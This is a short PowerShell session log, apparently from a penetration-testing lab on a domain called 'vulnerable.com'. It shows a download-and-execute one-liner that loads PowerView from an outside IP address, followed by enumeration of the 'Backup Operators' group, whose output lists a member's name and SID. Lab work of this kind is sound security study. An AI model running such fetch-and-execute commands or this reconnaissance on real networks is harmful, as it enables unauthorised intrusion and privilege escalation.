 PS C:\Users\jehad.VULNERABLE.000\Desktop> iex(iwr http://192.168.100.112/powerview.ps1 -usebasicparsing)
iex(iwr http://192.168.100.112/powerview.ps1 -usebasicparsing)
PS C:\Users\jehad.VULNERABLE.000\Desktop> Get-DomainGroupMember -identity "Backup Operators"
Get-DomainGroupMember -identity "Backup Operators"
openvpn index.html
GroupDomain : vulnerable.com
GroupName : Backup Operators
GroupDistinguishedName : CN=Backup Operators,CN=Builtin,DC=vulnerable,DC=com
MemberDomain : vulnerable.com
MemberName : muhammed
MemberDistinguishedName : CN=muhammed,CN=Users,DC=vulnerable,DC=com
MemberObjectClass : user
MemberSID : S-1-5-21-1295450341-3894359506-1495918518-1109